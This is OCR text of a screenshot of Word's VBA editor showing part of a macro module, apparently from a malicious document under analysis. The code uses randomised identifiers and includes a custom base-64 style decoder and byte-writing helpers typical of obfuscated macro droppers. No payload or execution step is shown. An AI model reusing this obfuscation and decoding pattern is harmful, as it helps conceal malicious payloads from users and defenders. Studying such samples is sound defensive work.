 行 28, 列 40
工程 - Project
Normal
Project (3c3b2cc9ff5
Microsoft Word 对象
ThisDocument
模块
Module1
引用
引用 Normal
属性 - Module1
Module1 模块
按字母序 按分类序
(名称) Module1
3c3b2cc9ff5d7030fb01496510ac75f2 - Module1 (代码)
(通用) kiwxgozsl8ukfi
Global frup5zsg As String
Sub bkkfybx1l(ByRef drobohylhk2g As String)
If Mid(drobohylhk2g, Len(drobohylhk2g), 1) <> "\" Then drobohylhk2g = drobohylhk2g & "\"
End Sub
Sub nwseqcmz3muuc(ByRef im4glylnsozavf() As Byte, eep4eto As Long, ByRef rxhk4ogdw As Long, ByRef sdnw5e As Long)
Dim qyn6utf As Byte
qyn6utf = sdnw5e Mod 256
If rxhk4ogdw <= eep4eto Then
im4glylnsozavf(rxhk4ogdw) = qyn6utf
End If
sdnw5e = sdnw5e \ 256
rxhk4ogdw = rxhk4ogdw + 1
End Sub
Sub kiwxgozsl8ukfi(abqeghg1ifripmpgczs As String, bjbb6mhatslpcgchvcdn As Long, ByRef fvdupglhhofex2lcevvg As Long, ByRef kmcge9u As Long)
Dim woymlxi8aeq As Long
If fvdupglhhofex2lcevvg <= bjbb6mhatslpcgchvcdn Then
woymlxi8aeq = Asc(Mid(abqeghg1ifripmpgczs, fvdupglhhofex2lcevvg, 1))
woymlxi8aeq = woymlxi8aeq - 59
kmcge9u = kmcge9u * 64
kmcge9u = kmcge9u + woymlxi8aeq
End If
fvdupglhhofex2lcevvg = fvdupglhhofex2lcevvg + 1
End Sub